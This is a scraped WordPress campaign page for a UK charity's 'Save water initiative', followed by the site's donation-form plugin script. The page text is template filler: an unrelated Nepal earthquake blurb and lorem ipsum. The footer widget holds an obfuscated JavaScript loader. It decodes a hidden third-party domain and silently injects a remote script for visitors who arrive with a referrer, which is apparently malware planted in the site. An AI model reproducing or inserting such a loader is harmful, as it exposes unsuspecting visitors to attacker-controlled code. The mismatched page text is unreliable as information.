a{background-color:#eeeeee;}.copyrights-col-right .social-icons li a{height:28px;width:28px;}.social-share-bar .share-title{line-height:30px;font-display:swap;}.social-share-bar li a{height:30px;width:30px;}.social-share-bar li a{line-height:30px;font-size:14px;font-display:swap;}h1,h2,h3,h4,h5,h6, .featured-link strong, .featured-text strong{font-family:"Playfair Display";font-display:swap;}body, .widget h5{font-family:Lato;font-display:swap;}.event-date{font-family:Dosis;font-display:swap;}body{font-display:swap;}h1{font-display:swap;}h2{font-display:swap;}h3{font-display:swap;}h4{font-display:swap;}h5{font-display:swap;}h6{font-display:swap;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!--// CLOSE HEAD //-->

<body class="campaign-template-default single single-campaign postid-1259 wp-custom-logo  header-style1 theme-born-to-give woocommerce-no-js campaign-donation-page wpb-js-composer js-comp-ver-5.0.1 vc_responsive elementor-default elementor-kit-1781">
		<style type="text/css">.hero-area{display:block;}.social-share-bar{display:block;}.page-banner h1, .page-banner-text{display:block;}.content{}body.boxed{}
		.content{}</style>	<div class="body">
		<div class="site-header-wrapper">
    <!-- Site Header -->
    <header class="site-header">
        <div class="container">
            <div class="site-logo">
                                    <a href="https://maahiruk.org/" class="default-logo"><img src="https://maahiruk.org/wp-content/uploads/2021/05/logo@2x.png" alt="MAAHIR"></a>
                    <a href="https://maahiruk.org/" class="default-retina-logo"><img src="https://maahiruk.org/wp-content/uploads/2021/05/logo@2x.png" alt="MAAHIR" width="199" height="30"></a>
                    <a href="https://maahiruk.org/" class="sticky-logo"><img src="https://maahiruk.org/wp-content/uploads/2021/05/logo@2x.png" alt="MAAHIR"></a>
                    <a href="https://maahiruk.org/" class="sticky-retina-logo"><img src="https://maahiruk.org/wp-content/uploads/2021/05/logo@2x.png" alt="MAAHIR" width="199" height="30"></a>
                            </div>
            <a href="#" class="visible-sm visible-xs" id="menu-toggle"><i class="fa fa-bars"></i></a>
                                                <ul id="menu-main-menu" class="sf-menu dd-menu pull-right"><li  class="menu-item-1144 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.maahiruk.org">Home<span class="nav-line"></span></a><li  class="menu-item-1154 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://maahiruk.org/about-us/">About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1610 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://maahiruk.org/about-us/">About Us</a>	<li  class="menu-item-1146 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://maahiruk.org/vision-mission-and-objectives/">Vision, Mission and Objectives</a>	<li  class="menu-item-1436 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://maahiruk.org/our-team/">Our Team</a></ul>
<li  class="menu-item-1149 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a>Projects<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1642 menu-item menu-item-type-post_type menu-item-object-page "><a title="Urwah Educational Trust" href="https://maahiruk.org/urwah/">Education Project</a>	<li  class="menu-item-1861 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://maahiruk.org/dil-ki-awaz/">Dil ki Awaz: Urdu Audiobooks</a>	<li  class="menu-item-1156 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://maahiruk.org/media-information/">Media MAAHIR</a>	<li  class="menu-item-1713 menu-item menu-item-type-post_type menu-item-object-page "><a title="Career Guidance" href="https://maahiruk.org/maahir-mentors/">Mentorship</a>	<li  class="menu-item-1159 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://maahiruk.org/charity-fund-raising/">Charity Fund Raising</a>	<li  class="menu-item-1158 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://maahiruk.org/job-opportunities/">Job Opportunities</a></ul>
<li  class="menu-item-1667 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://maahiruk.org/join-us/">Join Us<span class="nav-line"></span></a><li  class="menu-item-1733 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://maahiruk.org/support-us/">Support Us<span class="nav-line"></span></a></ul>        </div>
    </header>
</div><div class="hero-area">
	<div class="page-banner parallax" style="background-image:url(); height:px;">	<div class="container">
		<div class="page-banner-text">
			<h1 class="block-title">Causes</h1>
		</div>
	</div>
</div>
</div>		<!-- Main Content -->
		<div id="main-container">
			<div class="content">
				<div class="container">
					<div class="row">
						<div class="col-md-8" id="content-col">
							<h3>Save water initiative</h3>
							<div class="post-media">
															</div>
															<div class="cause-progress-and-info">
																			<div class="campaign-progress-wrap">
											<span class="label label-default">Cause progress</span>

											<div class="progress">
												<div class="progress-bar progress-bar-primary" data-appear-progress-animation="0%" data-appear-animation-delay="100"></div>
											</div>

											<div class="pull-left">Raised <strong>&#36;0.00</strong></div>
											<div class="pull-right">Goal <strong class="accent-color">&#036;1,500.00</strong></div>
											<div class="spacer-20"></div>
										</div>
																		<div class="row">
										

										
											<div class="col-md-5 col-sm-5">
												<p class="lead">Nepal has been seriously devastated by the recent earthquake. Over 8,000 people have died (with death toll rising), thousands more are injured, and countless more have been displaced. Many homes, temples, and public monuments have been destroyed throughout the affected areas.</p>
											</div>

										
																					<div class="col-md-7 col-sm-7">
												<ul class="list-group">
																											<li class="list-group-item">Total Donors<span class="badge">0</span></li>
																																								<li class="list-group-item">End Date<span class="badge">May 12, 2021</span></li>
																																								<li class="list-group-item">Remaining Time<span class="badge">Campaign has ended</span></li>
																									</ul>
																							</div>
																			</div>
								</div>
														<div class="post-content">
								<div class="campaign-summary">
	<div class="campaign-raised campaign-summary-item">
	<span class="amount">0.00%</span> Raised</div>
<div class="campaign-figures campaign-summary-item">
	<span class="amount">&#36;0.00</span> donated of <span class="goal-amount">&#36;1,500.00</span> goal</div>
<div class="campaign-donors campaign-summary-item">
	<span class="donors-count">0</span> Donors</div>
<div class="campaign-time-left campaign-summary-item">
	Campaign has ended</div>
</div>
<p><p class="">Vestibulum quam nisi, pretium a nibh sit amet, consectetur hendrerit mi. Aenean imperdiet lacus sit amet elit porta, et malesuada erat bibendum. Cras sed nunc massa. Quisque tempor dolor sit amet tellus malesuada, malesuada iaculis eros dignissim. Aenean vitae diam id lacus fringilla maximus. Mauris auctor efficitur nisl, non blandit urna fermentum nec.</p><img decoding="async" class="alignnone size-medium wp-image-14" src="http://import.imithemes.com/born-to-give/wp-content/uploads/2016/03/nepal-300x200.jpg" alt="Nepal / Earthquake disaster / 12-year-old Nanu Tatya standing in front of a rubble in Bhaktapur in the outskirts of Kathmandu. Nanu is still scared from the earthquake. She was too afraid to speak about the massive quake and the aftershocks. Her relatives said her house had been destroyed and she was living in a plastic tent with her family. / UNHCR / Brian Sokol / 29 April 2015" /><p class="">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque massa ipsum, efficitur a fermen tum sed, suscipit sit amet arcu. Ut ut finibus tortor, eu ultrices turpis. Mauris vitae elit nec diam elementum elementum. Mauris ante quam, consequat ac nibh placerat, lacinia sollicitudin mi. Duis facilisis nibh quam, sit amet interdum tellus sollicitudin tempor. Curabitur aliquam erat in nisl lobortis, ut pellentesque lectus viverra.</p><p class=""></p></p>
							</div>
															<div class="social-share-bar"><ul class="social-icons-colored share-buttons-bc"><li class="share-title"></li><li class="facebook-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://maahiruk.org/campaigns/save-water-initiative-2/&amp;t=Save water initiative" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="twitter-share"><a href="https://twitter.com/intent/tweet?source=https://maahiruk.org/campaigns/save-water-initiative-2/&amp;text=Save water initiative:https://maahiruk.org/campaigns/save-water-initiative-2/" target="_blank" title="Tweet"><i class="fa fa-twitter"></i></a></li><li class="google-share"><a href="https://plus.google.com/share?url=https://maahiruk.org/campaigns/save-water-initiative-2/" target="_blank" title="Share on Google+"><i class="fa fa-google-plus"></i></a></li><li class="email-share"><a href="mailto:?subject=Save water initiative&amp;body=0.00% Raised &#36;0.00 donated of &#36;1,500.00 goal 0 Donors Campaign has ended:https://maahiruk.org/campaigns/save-water-initiative-2/" target="_blank" title="Email"><i class="fa fa-envelope"></i></a></li></ul>
            </div>													</div>

						<!-- Sidebar -->
													<!-- Sidebar -->
							<div class="col-md-4" id="sidebar-col">
								<div id="custom_html-4" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 172739f28f01fd21264e4ee27288ece6 --></div></div>							</div>
											</div>
				</div>
			</div>
		</div>
	<!-- Site Footer -->
	<div class="site-footer">
		<div class="container">
			<div class="row">
				<div class="widget_text col-md-4 col-sm-4 widget footer_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>			</div>
		</div>
	</div>
<div class="site-footer-bottom">
	<div class="container">
		<div class="row">
								<div class="col-md-6 col-sm-6">
																<div class="copyrights-col-left">
							<p>MAAHIR is a registered charity with Charity Commission England (Registration Number 1193120)</p>
						</div>
									</div>
									<div class="col-md-6 col-sm-6">
													<div class="copyrights-col-right">
								<ul class="social-icons pull-right">
									<li class="twitter"><a href="https://twitter.com/maahir_uk" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="instagram"><a href="https://www.instagram.com/maahir__uk/" target="_blank"><i class="fa fa-instagram"></i></a></li>								</ul>
							</div>
											</div>
							</div>
		</div>
	</div>
	<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a> </div>
<!-- End Boxed Body -->
</div>
<!--Ticket Modal-->
<div class="modal fade" id="ticketModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" data-backdrop="static">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title" id="myModalLabel">Your ticket for the: Save water initiative</h4>
			</div>
			<div class="modal-body">
				<!-- Event Register Tickets -->
				<div class="ticket-booking-wrapper">
					<div class="ticket-booking">
						<div class="event-ticket ticket-form">
							<div class="event-ticket-left">
								<div class="ticket-id"></div>
								<div class="ticket-handle"></div>
								<div class="ticket-cuts ticket-cuts-top"></div>
								<div class="ticket-cuts ticket-cuts-bottom"></div>
							</div>
							<div class="event-ticket-right">
								<div class="event-ticket-right-inner">
									<div class="row">
										<div class="col-md-9 col-sm-9">
											<span class="registerant-info">
																							</span>
											<span class="meta-data">Title</span>
											<h4 id="dy-event-title">Save water initiative</h4>
										</div>
										<div class="col-md-3 col-sm-3">
											<span class="ticket-cost">USD</span>
										</div>
									</div>
									<div class="event-ticket-info">
										<div class="row">
											<div class="col">
												<p class="ticket-col" id="dy-event-date"></p>
											</div>
											<div class="col">
												<p class="ticket-col event-location" id="dy-event-location"></p>
											</div>
											<div class="col">
												<p id="dy-event-time"></p>
											</div>
										</div>
									</div>
									<span class="event-area"></span>
									<div class="row">
										<div class="col-md-12">
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default inverted" data-dismiss="modal">Close</button>
				<button type="button" class="btn btn-primary" onClick="window.print()">Print</button>
			</div>
		</div>
	</div>
</div>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https:\/\/maahiruk.org\/wp-admin\/admin-ajax.php","nonces":{"recaptcha_v2_contact_form":"a97bcc6c2c"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=1.7.0" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/maahiruk.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ffcbfbe19f79ee884886c95060dc9cc","fragment_name":"wc_fragments_9ffcbfbe19f79ee884886c95060dc9cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/js/modernizr.js?ver=2.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=2.7" id="magnific-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/js/ui-plugins.js?ver=2.7" id="borntogive_ui_plugins-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/js/helper-plugins.js?ver=2.7" id="borntogive_helper_plugins-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/vendor/owl-carousel/js/owl.carousel.min.js?ver=2.7" id="owl_carousel-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/js/bootstrap.js?ver=2.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/js/init.js?ver=2.7" id="borntogive_init-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/vendor/flexslider/js/jquery.flexslider.js?ver=2.7" id="borntogive_flexslider-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/js/circle-progress.js?ver=2.7" id="borntogive_circle_progress-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/fullcalendar.min.js?ver=2.7" id="borntogive_fullcalendar-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/gcal.js?ver=2.7" id="borntogive_gcal-js"></script>
<script type="text/javascript" id="borntogive_fullcalendar_init-js-extra">
/* <![CDATA[ */
var calenderEvents = {"homeurl":"https:\/\/maahiruk.org\/wp-content\/themes\/born-to-give","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"time_format":"h:mm t","start_of_week":"1","googlekey":"","googlecalid":"","ajaxurl":"https:\/\/maahiruk.org\/wp-admin\/admin-ajax.php","calheadview":"1","eventLimit":"4","today":"Today","month":"Month","week":"Week","day":"Day","view":"month"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/themes/born-to-give/assets/js/calender_events.js?ver=2.7" id="borntogive_fullcalendar_init-js"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="charitable-script-js-extra">
/* <![CDATA[ */
var CHARITABLE_VARS = {"ajaxurl":"https:\/\/maahiruk.org\/wp-admin\/admin-ajax.php","loading_gif":"https:\/\/maahiruk.org\/wp-content\/plugins\/charitable\/assets\/\/images\/charitable-loading.gif","country":"AU","currency":"AUD","currency_symbol":"$","currency_format_num_decimals":"2","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","minimum_donation":"0","permit_0_donation":"","error_invalid_amount":"You must donate more than $0.00.","error_required_fields":"Please fill out all required fields.","error_unknown":"Your donation could not be processed. Please reload the page and try again.","error_invalid_cc_number":"The credit card passed is not valid.","error_invalid_cc_expiry":"The credit card expiry date is not valid.","version":"1.6.48","test_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maahiruk.org/wp-content/plugins/charitable/assets/js/charitable.min.js?ver=1.6.48" id="charitable-script-js"></script>
</body>

</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://maahiruk.org/wp-content/plugins/charitable/assets/js/charitable.min.js?ver=1.6.48
body_size: 2297
content:
/*!  1.6.48 2021-05-11 12:42 */

CHARITABLE=window.CHARITABLE||{},function(t,p){function e(t){function e(){return u.form.find(".charitable-terms-text").addClass("active"),!1}function o(){d.trigger("charitable:form:amount:changed",u),d.trigger("charitable:form:total:changed",u)}function n(){var t=u.unformat_amount(p(this).val());0<p.trim(t)&&p(this).val(u.format_amount(t)),o()}function i(){var t=p(this).closest("li");t.hasClass("selected")||(t.parents(".charitable-donation-form").find(".donation-amount.selected").removeClass("selected"),t.addClass("selected").find("[name=donation_amount]").prop("checked",!0),t.hasClass("custom-donation-amount")&&t.find("input.custom-donation-input").focus(),o())}function r(){u.hide_inactive_payment_methods(),u.show_active_payment_methods(p(this).val())}function a(){p(this).parent().addClass("charitable-hidden")}function s(t){var e=t.data.helper;return!e.submit_processing&&(e.submit_processing=!0,e.show_processing(),!1===e.validate()?(e.cancel_processing(),!1):!1===e.pause_processing&&(1!==e.form.data("use-ajax")||(f(e,function(){d.trigger("charitable:form:process",e)}),!1)))}function c(t,n){var e=n.get_data();return n.form,e.action="make_donation",e.form_action=e.charitable_action,delete e.charitable_action,p.ajax({type:"POST",data:e,dataType:"json",url:CHARITABLE_VARS.ajaxurl,timeout:0,xhrFields:{withCredentials:!0},success:function(t){d.trigger("charitable:form:processed",[t,n]),t.success?f(n,function(){window.location.href=t.redirect_to}):(n.cancel_processing(t.errors),t.donation_id&&n.set_donation_id(t.donation_id))}}).fail(function(t,e,o){window.console&&window.console.log&&console.log(t),n.cancel_processing([CHARITABLE_VARS.error_unknown])}),!1}this.errors=[],this.pending_processes=[],this.form=t,this.pause_processing=!1,this.submit_processing=!1,this.total=0,this.prevent_scroll_to_top=!1;var u=this,d=p("body"),l=function(){p(this).closest("li").trigger("click").find("input[name=donation_amount]").prop("checked",!0).trigger("change"),u.form.off("focus","input.custom-donation-input",l),p(this).focus(),u.form.on("focus","input.custom-donation-input",l)},f=function(t,e){t.waiting()?setTimeout(f,500,t,e):0<t.get_errors().length?t.cancel_processing():e()};u.form.on("click",".donation-amount",i),u.form.on("focus","input.custom-donation-input",l),u.form.on("click",".charitable-terms-link",e),u.form.on("blur",".custom-donation-input",n),u.form.find(".donation-amount input:checked").each(function(){p(this).closest("li").addClass("selected")}),u.get_all_payment_methods().length&&(u.hide_inactive_payment_methods(),u.form.on("change","#charitable-gateway-selector input[name=gateway]",r)),u.form.on("click",".change-donation",a),u.form.on("submit",{helper:u},s),!1===CHARITABLE.forms_initialized&&(d.on("charitable:form:process",c),d.trigger("charitable:form:initialize",u),CHARITABLE.forms_initialized=!0),d.trigger("charitable:form:loaded",u)}e.prototype.get_input=function(t){return this.form.find("[name="+t+"]")},e.prototype.get_email=function(){return this.form.find("[name=email]").val()},e.prototype.is_recurring_donation=function(){var t=this.form.find("[name=recurring_donation]:checked, [name=recurring_donation][type=hidden]");return t.length&&"once"!==t.val()},e.prototype.get_suggested_amount=function(){return accounting.unformat(this.form.find("[name=donation_amount]:checked, input[type=hidden][name=donation_amount]").val(),CHARITABLE_VARS.currency_format_decimal_sep)},e.prototype.get_custom_amount=function(){var t=this.form.find(".charitable-donation-options.active input.custom-donation-input,.charitable-donation-options.active input.custom-donation-amount");return 0===t.length&&(t=this.form.find("input.custom-donation-input")),accounting.unformat(t.val(),CHARITABLE_VARS.currency_format_decimal_sep)},e.prototype.get_subtotal=function(){return this.get_suggested_amount()||this.get_custom_amount()},e.prototype.get_amount=function(){return this.total=this.get_subtotal(),this.form.trigger("charitable:form:get_amount",this),this.total},e.prototype.add_amount=function(t){this.total+=t},e.prototype.remove_amount=function(t){this.total-=t},e.prototype.get_description=function(){return this.form.find("[name=description]").val()||""},e.prototype.get_cc_number=function(){return this.form.find("#charitable_field_cc_number input").val()||""},e.prototype.get_cc_cvc=function(){return this.form.find("#charitable_field_cc_cvc input").val()||""},e.prototype.get_cc_expiry_month=function(){return this.form.find("#charitable_field_cc_expiration select.month").val()||""},e.prototype.get_cc_expiry_year=function(){return this.form.find("#charitable_field_cc_expiration select.year").val()||""},e.prototype.clear_cc_fields=function(){this.form.find("#charitable_field_cc_number input, #charitable_field_cc_name input, #charitable_field_cc_cvc input, #charitable_field_cc_expiration select").removeAttr("name")},e.prototype.get_payment_method=function(){return this.form.find("[type=hidden][name=gateway], [name=gateway]:checked").val()||""},e.prototype.get_all_payment_methods=function(){return this.form.find("#charitable-gateway-selector input[name=gateway]")},e.prototype.hide_inactive_payment_methods=function(){var t=this.get_payment_method(),t=this.form.find(".charitable-gateway-fields[data-gateway!="+t+"]");t.hide(),t.find("input[required],select[required],textarea[required]").attr("data-required",1).attr("required",!1)},e.prototype.show_active_payment_methods=function(t){t=t||this.get_payment_method(),t=this.form.find(".charitable-gateway-fields[data-gateway="+t+"]");t.show(),t.find("[data-required]").attr("required",!0)},e.prototype.format_amount=function(t,e){return void 0===e&&(e=""),accounting.formatMoney(t,{symbol:e,decimal:CHARITABLE_VARS.currency_format_decimal_sep,thousand:CHARITABLE_VARS.currency_format_thousand_sep,precision:CHARITABLE_VARS.currency_format_num_decimals,format:CHARITABLE_VARS.currency_format}).trim()},e.prototype.unformat_amount=function(t){return Math.abs(parseFloat(accounting.unformat(t,CHARITABLE_VARS.currency_format_decimal_sep)))},e.prototype.add_error=function(t){this.errors.push(t)},e.prototype.get_errors=function(){return this.errors},e.prototype.get_error_message=function(){return this.errors.join(" ")},e.prototype.print_errors=function(t){var e=t||this.errors,t="";0!==e.length&&(this.form.find(".charitable-form-errors").length&&this.form.find(".charitable-form-errors").remove(),t+='<div class="charitable-form-errors charitable-notice"><ul class="errors"><li>',t+=e.join("</li><li>"),t+="</li></ul></div>",this.form.prepend(t))},e.prototype.clear_errors=function(){this.errors=[],this.form.find(".charitable-form-errors").length&&this.form.find(".charitable-form-errors").remove()},e.prototype.waiting=function(){return 0<this.pending_processes.length},e.prototype.add_pending_process=function(t){var e=this.pending_processes.indexOf(t);return-1===e?this.pending_processes.push(t)-1:e},e.prototype.remove_pending_process=function(t){this.pending_processes.splice(t,1)},e.prototype.remove_pending_process_by_name=function(t){t=this.pending_processes.indexOf(t);return-1!==t&&this.remove_pending_process(t)},e.prototype.show_processing=function(){this.form.find(".charitable-form-processing").show(),this.form.find('button[name="donate"]').hide()},e.prototype.hide_processing=function(){this.form.find(".charitable-form-processing").hide(),this.form.find('button[name="donate"]').show(),this.submit_processing=!1,this.pause_processing=!1},e.prototype.scroll_to_top=function(){var t;this.prevent_scroll_to_top?this.prevent_scroll_to_top=!1:(t=this.form.parents(".charitable-modal")).length?t.scrollTop(0):window.scrollTo(this.form.position().left,this.form.position().top)},e.prototype.cancel_processing=function(t){this.hide_processing(),this.print_errors(t),this.scroll_to_top(),this.form.trigger("charitable:form:cancelled",this)},e.prototype.set_donation_id=function(t){this.form.find("[name=ID]").val(t)},e.prototype.get_data=function(){return this.form.serializeArray().reduce(function(t,e){var o;return"[]"===e.name.slice(-2)?(o=e.name.slice(0,-2),t.hasOwnProperty(o)||(t[o]=[]),t[o].push(e.value)):t[e.name]=e.value,t},{})},e.prototype.get_required_fields=function(){var t=this.form.find(".charitable-fieldset .required-field").not("#charitable-gateway-fields .required-field"),e=this.get_payment_method();return""===e||(e=this.form.find("[data-gateway="+e+"] .required-field")).length&&(t=p.merge(t,e)),t},e.prototype.is_valid_amount=function(){var t=parseFloat(CHARITABLE_VARS.minimum_donation);return 0<t||CHARITABLE_VARS.permit_0_donation?this.get_subtotal()>=t:this.get_subtotal()>t},e.prototype.validate_amount=function(){return!1!==this.is_valid_amount()||(this.add_error(CHARITABLE_VARS.error_invalid_amount),!1)},e.prototype.validate_required_fields=function(){var t=!0;return this.get_required_fields().each(function(){""===p(this).find("input, select, textarea").val()&&(t=!1)}),t||this.add_error(CHARITABLE_VARS.error_required_fields),t},e.prototype.validate=function(){return this.clear_errors(),this.validate_amount(),this.validate_required_fields(),this.form.trigger("charitable:form:validate",this),0===this.errors.length},t.Donation_Form=e}(CHARITABLE,jQuery),function(t,o){var e,n;function i(){n(o(this)).addClass("charitable-hidden")}function r(){o("[data-charitable-toggle]").each(i)}t.Toggle=(n=function(t){t=t.data("charitable-toggle");return"."!==t[0]&&"#"!==t[0]&&(t="#"+t),o(t)},o("body").on("click","[data-charitable-toggle]",function(){var t=o(this),e=n(t);return e.toggleClass("charitable-hidden",t.is(":checkbox")?!t.is(":checked"):!1===e.hasClass("charitable-hidden")),!1}),t.content_loading&&(e=setInterval(function(){!1===t.content_loading&&(r(),clearInterval(e))},500)),r)}(CHARITABLE,jQuery),CHARITABLE.VersionCompare=function(t,e){if(typeof t+typeof(e=e||CHARITABLE_VARS.version)!="stringstring")return!1;for(var o=t.split("."),n=e.split("."),i=0,r=Math.max(o.length,n.length);i<r;i++){if(o[i]&&!n[i]&&0<parseInt(o[i])||parseInt(o[i])>parseInt(n[i]))return 1;if(n[i]&&!o[i]&&0<parseInt(n[i])||parseInt(o[i])<parseInt(n[i]))return-1}return 0},function(t){CHARITABLE.forms_initialized=!1,t(document).ready(function(){t("html").addClass("js"),t(".charitable-donation-form").each(function(){new CHARITABLE.Donation_Form(t(this))}),CHARITABLE.Toggle()})}(jQuery);